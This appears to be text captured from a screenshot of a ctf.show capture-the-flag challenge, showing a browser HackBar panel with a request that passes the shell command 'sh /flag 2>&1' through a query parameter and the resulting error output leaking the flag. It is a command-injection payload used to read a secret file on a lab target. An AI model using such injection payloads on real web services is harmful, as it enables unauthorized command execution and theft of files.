 528ccc52-1ca3-4478-b413-b1af9d4809b3.chall.ctf.show/?xbx=sh /flag 2>%261
/flag: line 1: flag{56e541eb-4b5b-4387-9a8a-77873553b2cf}: not found
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS Other
Load URL
http://528ccc52-1ca3-4478-b413-b1af9d4809b3.chall.ctf.show/?xbx=sh /flag 2>%261
Split URL
Execute
Post data Referer User Agent Cookies Clear All